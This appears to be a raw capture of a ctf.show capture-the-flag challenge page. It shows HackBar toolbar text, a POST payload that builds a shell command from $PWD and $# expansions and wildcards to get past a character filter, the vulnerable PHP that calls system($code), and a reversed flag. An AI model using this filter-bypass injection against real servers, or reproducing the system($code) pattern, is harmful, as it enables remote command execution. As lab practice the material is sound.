 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://b7e9e230-4d4f-40b8-b9ed-93aa4c76cf20.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}de4cf9d6533e-26ca-53d4-32e1-547d955a{wohsftc"=galf$ >?
>?